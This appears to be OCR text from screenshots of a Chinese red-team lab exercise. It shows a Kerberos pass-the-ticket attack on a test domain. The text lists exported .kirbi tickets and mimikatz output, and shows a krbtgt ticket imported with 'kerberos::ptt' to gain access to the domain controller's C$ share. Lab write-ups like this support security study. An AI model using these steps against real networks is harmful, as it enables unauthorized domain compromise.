 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>hostname
win2008
导入票据之前
C:\Users\Administrator>dir \\dc\c$
登录失败: 未知的用户名或错误密码。
导入票据之后，成功访问DC
C:\Users\Administrator>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 308D-F4AF
\\dc\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2022/03/16  14:33    <DIR>          Program Files
2022/03/21  15:58    <DIR>          Program Files (x86)
2022/03/21  16:58    <DIR>          Users
2022/03/31  09:43    <DIR>          Windows
0 个文件              0 字节
5 个目录 50,696,011,776 可用字节
C:\Users\Administrator>
mimi x64
搜索 x64
包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
名称 大小 修改日期
[0;3e4]-0-0-40a50000-WIN2008$@GC-DC.redteam.com.kirbi 2 KB 2022/3/31 1
[0;3e4]-0-1-40a50000-WIN2008$@cifs-DC.redteam.com.kirbi 2 KB 2022/3/31 1
[0;3e4]-0-2-40a50000-WIN2008$@ldap-DC.redteam.com.kirbi 2 KB 2022/3/31 1
[0;3e4]-2-0-60a10000-WIN2008$@krbtgt-REDTEAM.COM.kirbi 2 KB 2022/3/31 1
mimikatz 2.2.0 x64 (oe.eo)
ERROR mimikatz_doLocal ; "mimikatz.exe" command of "standard" module not found
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec
answer  -  Answer to the Ultimate Question of Life, the Universe, an
Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
导入票据
mimikatz # kerberos::ptt [0;7a739]-2-0-60a10000-yg1@krbtgt-REDTEAM.COM.kirbi
* File: '[0;7a739]-2-0-60a10000-yg1@krbtgt-REDTEAM.COM.kirbi': OK
mimikatz #
下载并安装更新(I)
3 自定义此服务器
添加角色(A)
添加功能(F)
启用远程桌面(K)
配置 Windows 防火墙(O)
打印、保存或通过电子邮件发送此信息(S)